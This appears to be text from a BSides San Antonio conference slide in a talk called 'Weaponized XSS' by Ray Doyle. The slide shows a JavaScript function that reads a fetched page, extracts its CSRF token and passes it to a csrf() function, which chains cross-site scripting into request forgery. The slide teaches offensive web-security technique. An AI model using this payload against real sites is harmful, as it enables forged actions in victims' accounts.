 BSIDES SATX
Weaponized XSS
Moving Beyond Alert(1)
Ray Doyle
XSS to CSRF
function readBody(xhr) {
var data = xhr.response;
data = xhr.response;
var parser = new DOMParser();
var resp = parser.parseFromString(data, "text/html");
token = resp.getElementsByName("csrfToken")[0].value;
csrf(token);
return data;
}